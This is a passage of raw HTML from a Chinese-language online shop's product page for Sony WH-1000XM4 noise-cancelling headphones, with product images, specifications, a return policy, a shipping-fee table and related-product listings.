https://schks3.searchingc.com/wp-content/uploads/2023/09/29085348/%E8%AF%A6%E6%83%8527-29-300x229.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085348/%E8%AF%A6%E6%83%8527-29-768x587.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085348/%E8%AF%A6%E6%83%8527-29-600x459.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706218" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085352/%E8%AF%A6%E6%83%8528-25.jpg" alt="" width="790" height="526" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085352/%E8%AF%A6%E6%83%8528-25.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085352/%E8%AF%A6%E6%83%8528-25-300x200.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085352/%E8%AF%A6%E6%83%8528-25-768x511.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085352/%E8%AF%A6%E6%83%8528-25-600x399.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706219" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085356/%E8%AF%A6%E6%83%8529-22.jpg" alt="" width="790" height="536" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085356/%E8%AF%A6%E6%83%8529-22.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085356/%E8%AF%A6%E6%83%8529-22-300x204.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085356/%E8%AF%A6%E6%83%8529-22-768x521.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085356/%E8%AF%A6%E6%83%8529-22-600x407.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706220" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085402/%E8%AF%A6%E6%83%8530-21.jpg" alt="" width="790" height="742" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085402/%E8%AF%A6%E6%83%8530-21.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085402/%E8%AF%A6%E6%83%8530-21-300x282.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085402/%E8%AF%A6%E6%83%8530-21-768x721.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085402/%E8%AF%A6%E6%83%8530-21-600x564.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706221" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085406/%E8%AF%A6%E6%83%8531-23.jpg" alt="" width="790" height="486" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085406/%E8%AF%A6%E6%83%8531-23.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085406/%E8%AF%A6%E6%83%8531-23-300x185.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085406/%E8%AF%A6%E6%83%8531-23-768x472.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085406/%E8%AF%A6%E6%83%8531-23-600x369.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706222" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085411/%E8%AF%A6%E6%83%8532-17.jpg" alt="" width="790" height="592" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085411/%E8%AF%A6%E6%83%8532-17.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085411/%E8%AF%A6%E6%83%8532-17-300x225.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085411/%E8%AF%A6%E6%83%8532-17-768x576.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085411/%E8%AF%A6%E6%83%8532-17-600x450.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706223" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085417/%E8%AF%A6%E6%83%8533-15.jpg" alt="" width="790" height="604" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085417/%E8%AF%A6%E6%83%8533-15.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085417/%E8%AF%A6%E6%83%8533-15-300x229.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085417/%E8%AF%A6%E6%83%8533-15-768x587.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085417/%E8%AF%A6%E6%83%8533-15-600x459.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706224" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085421/%E8%AF%A6%E6%83%8535-13.jpg" alt="" width="790" height="1236" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085421/%E8%AF%A6%E6%83%8535-13.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085421/%E8%AF%A6%E6%83%8535-13-192x300.jpg 192w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085421/%E8%AF%A6%E6%83%8535-13-654x1024.jpg 654w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085421/%E8%AF%A6%E6%83%8535-13-768x1202.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085421/%E8%AF%A6%E6%83%8535-13-600x939.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706225" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085426/%E8%AF%A6%E6%83%8536-11.jpg" alt="" width="790" height="770" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085426/%E8%AF%A6%E6%83%8536-11.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085426/%E8%AF%A6%E6%83%8536-11-300x292.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085426/%E8%AF%A6%E6%83%8536-11-768x749.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085426/%E8%AF%A6%E6%83%8536-11-32x32.jpg 32w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085426/%E8%AF%A6%E6%83%8536-11-600x585.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706226" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085431/%E8%AF%A6%E6%83%8537-9.jpg" alt="" width="790" height="774" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085431/%E8%AF%A6%E6%83%8537-9.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085431/%E8%AF%A6%E6%83%8537-9-300x294.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085431/%E8%AF%A6%E6%83%8537-9-768x752.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085431/%E8%AF%A6%E6%83%8537-9-32x32.jpg 32w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085431/%E8%AF%A6%E6%83%8537-9-600x588.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706227" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085436/%E8%AF%A6%E6%83%8538-9.jpg" alt="" width="790" height="1704" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085436/%E8%AF%A6%E6%83%8538-9.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085436/%E8%AF%A6%E6%83%8538-9-139x300.jpg 139w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085436/%E8%AF%A6%E6%83%8538-9-475x1024.jpg 475w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085436/%E8%AF%A6%E6%83%8538-9-768x1657.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085436/%E8%AF%A6%E6%83%8538-9-712x1536.jpg 712w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085436/%E8%AF%A6%E6%83%8538-9-600x1294.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706228" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085442/%E8%AF%A6%E6%83%8539-6.jpg" alt="" width="790" height="1405" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085442/%E8%AF%A6%E6%83%8539-6.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085442/%E8%AF%A6%E6%83%8539-6-169x300.jpg 169w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085442/%E8%AF%A6%E6%83%8539-6-576x1024.jpg 576w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085442/%E8%AF%A6%E6%83%8539-6-768x1366.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085442/%E8%AF%A6%E6%83%8539-6-600x1067.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706229" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085446/%E8%AF%A6%E6%83%8540-6.jpg" alt="" width="790" height="518" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085446/%E8%AF%A6%E6%83%8540-6.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085446/%E8%AF%A6%E6%83%8540-6-300x197.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085446/%E8%AF%A6%E6%83%8540-6-768x504.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085446/%E8%AF%A6%E6%83%8540-6-600x393.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706230" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085452/%E8%AF%A6%E6%83%8541-6.jpg" alt="" width="790" height="740" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085452/%E8%AF%A6%E6%83%8541-6.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085452/%E8%AF%A6%E6%83%8541-6-300x281.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085452/%E8%AF%A6%E6%83%8541-6-768x719.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085452/%E8%AF%A6%E6%83%8541-6-600x562.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706231" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085456/%E8%AF%A6%E6%83%8542-4.jpg" alt="" width="790" height="1029" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085456/%E8%AF%A6%E6%83%8542-4.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085456/%E8%AF%A6%E6%83%8542-4-230x300.jpg 230w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085456/%E8%AF%A6%E6%83%8542-4-786x1024.jpg 786w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085456/%E8%AF%A6%E6%83%8542-4-768x1000.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085456/%E8%AF%A6%E6%83%8542-4-600x782.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706232" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085501/%E8%AF%A6%E6%83%8543-4.jpg" alt="" width="790" height="852" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085501/%E8%AF%A6%E6%83%8543-4.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085501/%E8%AF%A6%E6%83%8543-4-278x300.jpg 278w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085501/%E8%AF%A6%E6%83%8543-4-768x828.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085501/%E8%AF%A6%E6%83%8543-4-600x647.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706233" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085506/%E8%AF%A6%E6%83%8545-4.jpg" alt="" width="790" height="642" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085506/%E8%AF%A6%E6%83%8545-4.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085506/%E8%AF%A6%E6%83%8545-4-300x244.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085506/%E8%AF%A6%E6%83%8545-4-768x624.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085506/%E8%AF%A6%E6%83%8545-4-600x488.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706234" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085511/%E8%AF%A6%E6%83%8546-4.jpg" alt="" width="790" height="608" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085511/%E8%AF%A6%E6%83%8546-4.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085511/%E8%AF%A6%E6%83%8546-4-300x231.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085511/%E8%AF%A6%E6%83%8546-4-768x591.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085511/%E8%AF%A6%E6%83%8546-4-600x462.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706235" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085517/%E8%AF%A6%E6%83%8547-1.jpg" alt="" width="750" height="960" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085517/%E8%AF%A6%E6%83%8547-1.jpg 750w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085517/%E8%AF%A6%E6%83%8547-1-234x300.jpg 234w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085517/%E8%AF%A6%E6%83%8547-1-600x768.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p>品牌：Sony/索尼</p>
<p>型號：WH-1000XM4</p>
<p>耳機材質：塑料</p>
<p>顏色分類：黑色 鉑金銀 深夜藍</p>
<p>生產企業：索尼公司</p>
<p>耳機類別：主動降噪耳機</p>
<p>是否有麥克風：帶麥</p>
<p>佩戴方式：頭戴護耳式</p>
<p>是否無線：是</p>
<p>是否線控：否</p>
<p>兼容平臺：ANDROID iOS</p>
<p>適用音樂類型：ACG動漫遊戲控類型耳機與播放設備</p>
<p>連接方式：藍牙連接</p>
<p>因非人為產生的產品品質問題店鋪保養期1個月，在此期間正常退換貨。 （特殊商品除外）</p>
<p>因本店售卖商品均为进出口正品，商品无质量问题，不予退换，没有在快递员当面拆开发现质量问题，不予退换，退换需承担所有损失</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2 style="display:none">額外資訊</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_%e9%a1%8f%e8%89%b2">
			<th class="woocommerce-product-attributes-item__label">顏色</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://searchingc.com/item/顏色/wh-1000xm4-%e6%b7%b1%e5%a4%9c%e8%97%8d/" rel="tag">WH-1000XM4-深夜藍</a>, <a href="https://searchingc.com/item/顏色/wh-1000xm4-%e9%89%91%e9%87%91%e9%8a%80/" rel="tag">WH-1000XM4-鉑金銀</a>, <a href="https://searchingc.com/item/顏色/wh-1000xm4-%e9%bb%91%e8%89%b2/" rel="tag">WH-1000XM4-黑色</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_fee_tab panel entry-content wc-tab" id="tab-shipping_fee_tab" role="tabpanel" aria-labelledby="tab-title-shipping_fee_tab">
				<table style="max-width: 500px;">
                            <tr>
                                <th>運送地區</th>
                                <th>運費</th>
                            </tr><tr class="shipping">	
                                        <td>
                                            <b>香港和澳門</b>
                                        </td>
                                        <td>
                                            免費
                                        </td>
                                    </tr><tr class="shipping">	
                                        <td>
                                            <b>台灣</b>
                                        </td>
                                        <td>
                                            免費
                                        </td>
                                    </tr><tr class="shipping">	
                                        <td>
                                            <b>馬來西亞</b>
                                        </td>
                                        <td>
                                            免費
                                        </td>
                                    </tr><tr class="shipping">	
                                        <td>
                                            <b>新加坡</b>
                                        </td>
                                        <td>
                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,000</bdi></span>
                                        </td>
                                    </tr><tr class="shipping">	
                                        <td>
                                            <b>其他地區</b>
                                        </td>
                                        <td>
                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,000</bdi></span>
                                        </td>
                                    </tr></table>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 style="display:none;" class="woocommerce-Reviews-title">
			商品評價		</h2>

					<p class="woocommerce-noreviews">目前沒有評價。</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">搶先留言 &ldquo;Sony WH-1000XM4 無線降噪耳機 (品牌直送)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/collections/sony-wh-1000xm4/#respond" style="display:none;">取消回覆</a></small></span><form action="https://searchingc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">你的電郵地址並不會被公開。</span> <span class="required-field-message" aria-hidden="true">必要欄位標記為 <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">您的評論&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">名稱&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">電子郵件&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在瀏覽器中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送出" /> <input type='hidden' name='comment_post_ID' value='706299' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-117717 status-publish first outofstock product_cat-pre-order product_cat-technology has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/acemile-theatre-box/" data-quantity="1" class="btn  product_type_variable" data-product_id="117717" data-product_sku="" aria-label="選取「Theatre Box 3D 環繞聲手提音響」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-117717">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/sony-wh-1000xm4/?add_to_wishlist=117717" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="117717" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/acemile-theatre-box/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03135958/theatrebox-3-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03135958/theatrebox-3-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03135958/theatrebox-3-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03135958/theatrebox-3-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03135958/01_1024x1024-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/acemile-theatre-box/">Theatre Box 3D 環繞聲手提音響</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696d6e90b8ae0"  data-product-id="117717"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,499</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-118526 status-publish outofstock product_cat-pre-order product_cat-technology product_tag-129 has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/uo-smart-beam-laser/" data-quantity="1" class="btn  product_type_simple" data-product_id="118526" data-product_sku="A-SC-22883" aria-label="深入瞭解「韓國 UO Smart Beam 智能投影器」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-118526">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/sony-wh-1000xm4/?add_to_wishlist=118526" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="118526" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/uo-smart-beam-laser/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03135044/Smart-bEAM-10-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03135044/Smart-bEAM-10-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03135044/Smart-bEAM-10-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03135044/Smart-bEAM-10-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03135043/UO-Beams-usage-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 16%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/uo-smart-beam-laser/">韓國 UO Smart Beam 智能投影器</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696d6e90bd969"  data-product-id="118526"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,980</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;3,550</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-115582 status-publish onbackorder product_cat-technology product_cat-smartphone has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/nuans-bandwire-%e8%98%8b%e6%9e%9c%e5%b0%88%e7%94%a8%e5%8c%99%e6%89%a3%e5%85%85%e9%9b%bb%e7%b7%9a/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="115582" data-product_sku="" aria-label="選取「Nuans 蘋果專用匙扣充電線」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-115582">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/sony-wh-1000xm4/?add_to_wishlist=115582" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="115582" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/nuans-bandwire-%e8%98%8b%e6%9e%9c%e5%b0%88%e7%94%a8%e5%8c%99%e6%89%a3%e5%85%85%e9%9b%bb%e7%b7%9a/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03142415/fea38f8de0cad0796913c4daa20a20c5_medium-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03142415/fea38f8de0cad0796913c4daa20a20c5_medium-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03142415/fea38f8de0cad0796913c4daa20a20c5_medium-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03142415/fea38f8de0cad0796913c4daa20a20c5_medium-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03142415/fea38f8de0cad0796913c4daa20a20c5_medium-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03142415/fea38f8de0cad0796913c4daa20a20c5_medium.jpg 460w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03142414/fea38f8de0cad0796913c4daa20a20c5_medium-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/nuans-bandwire-%e8%98%8b%e6%9e%9c%e5%b0%88%e7%94%a8%e5%8c%99%e6%89%a3%e5%85%85%e9%9b%bb%e7%b7%9a/">Nuans 蘋果專用匙扣充電線</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696d6e90c0d8a"  data-product-id="115582"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;198</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-116642 status-publish last outofstock product_cat-pre-order product_cat-technology has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/pocketscan/" data-quantity="1" class="btn  product_type_simple" data-product_id="116642" data-product_sku="" aria-label="深入瞭解「瑞士 PocketScan 口袋掃描儀」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-116642">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/sony-wh-1000xm4/?add_to_wishlist=116642" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="116642" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

